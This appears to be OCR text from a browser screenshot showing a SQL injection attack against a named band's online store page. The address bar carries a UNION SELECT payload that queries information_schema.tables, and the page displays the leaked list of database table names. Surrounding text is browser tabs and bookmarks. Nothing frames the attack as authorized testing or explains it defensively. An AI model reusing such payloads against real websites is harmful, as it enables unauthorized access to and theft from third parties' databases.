 Activities Google Chrome Tue 01:24 pl
Треки Inbox Входя My Jo you-d Advan Dragg Jonas (33) site: u Store SQL- locb
www.jdcaravan.com/store.php?id=-1+UNION+SELECT+1,2,3,group_concat(table_name),5,6,7,8,9,10,11,12+from+information_schema.tables+where+table_schema!=%20... 1
Apps readly Клавогонки - он Touch Typing Onl html5-flowchart- kamranahmedse/ 10 книг, рекоме Книги от Игоря » Other bookmarks
Store
← BACK TO STORE
3 3
SOLD OUT!
tbl_config,tbl_galleries,tbl_header_photos,tbl_menu,tbl_news,tbl_pages,tbl_photos,tbl_slider,tbl_store,tbl_tour,tbl_video
← BACK TO STORE
JOE D'URSO & STONE CARAVAN